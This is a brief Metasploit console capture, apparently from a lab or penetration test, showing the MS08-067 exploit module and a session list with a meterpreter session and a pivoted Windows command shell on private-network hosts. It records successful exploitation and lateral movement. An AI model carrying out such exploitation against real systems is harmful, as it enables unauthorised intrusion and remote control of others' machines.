 Background session 2? [y/N]  y
msf exploit(ms08_067_netapi) > sessions
Active sessions
===============
  Id  Type                   Information                        Connection
  --  ----                   -----------                        ----------
  1   meterpreter x86/win32  KEVIN-EAF7DA27A\Owner @ KEVIN-EAF7DA27A  192.168.17
7.170:4444 -> 192.168.177.168:2718 (192.168.177.168)
  2   shell windows          Microsoft Windows [Version 5.2.3790]     Local Pipe
 -> Remote Pipe (10.2.0.151)
msf exploit(ms08_067_netapi) >